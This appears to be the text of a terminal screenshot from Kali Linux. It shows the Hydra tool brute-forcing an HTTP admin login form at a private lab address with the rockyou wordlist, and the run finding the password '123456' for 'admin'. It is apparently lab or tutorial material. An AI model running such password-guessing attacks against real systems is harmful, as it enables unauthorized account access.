 File Actions Edit View Help
Shell No. 6 × Shell No. 7 ×
root@kali:~# nano /etc/hosts
root@kali:~# hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.100.50 http-post-form "/adm
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-15 06:45:19
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132
[DATA] attacking http-post-form://192.168.100.50:80/admin:username=^USER^&password=^PASS^:Incorrect
[80][http-post-form] host: 192.168.100.50   login: admin   password: 123456
[STATUS] attack finished for 192.168.100.50 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-15 06:45:23
root@kali:~#